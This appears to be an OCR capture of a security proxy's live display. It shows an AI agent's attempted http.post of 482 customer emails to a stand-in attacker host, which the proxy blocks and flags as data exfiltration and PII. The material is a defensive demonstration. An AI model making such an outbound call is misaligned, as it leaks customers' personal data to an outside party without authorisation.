
clampd proxy · live
# agent forwarding sensitive data to an external
sink
agent →
http.post("https://hooks.evil.tld/in",
body=<482 customer emails>)
✗ BLOCKED
matched: data_exfiltration · pii ·
R037